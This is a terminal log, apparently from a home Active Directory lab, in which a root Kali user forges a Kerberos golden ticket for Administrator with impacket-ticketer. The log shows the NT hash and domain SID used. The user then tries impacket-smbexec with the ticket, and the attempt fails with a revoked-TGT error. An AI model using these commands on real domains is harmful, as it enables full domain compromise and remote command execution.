 ┌──(root㉿isun3071-kali)-[/home/isun3071/adhacks]
└─# impacket-ticketer -nthash 3949f50b0d299156038fc1c1148c3abf -domain-sid S-1-5-21-130955883
2-1323377429-1336559126 -domain sunfamily.home.arpa -dc-ip 10.0.0.18 Administrator
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for sunfamily.home.arpa/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in Administrator.ccache
┌──(root㉿isun3071-kali)-[/home/isun3071/adhacks]
└─# export KRB5CCNAME=Administrator.ccache
┌──(root㉿isun3071-kali)-[/home/isun3071/adhacks]
└─# impacket-smbexec -k -no-pass sunfamily.home.arpa/Administrator@IAN-PC -target-ip 10.0.0.1
7 -dc-ip 10.0.0.18
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] Kerberos SessionError: KDC_ERR_TGT_REVOKED(TGT has been revoked)
┌──(root㉿isun3071-kali)-[/home/isun3071/adhacks]
└─#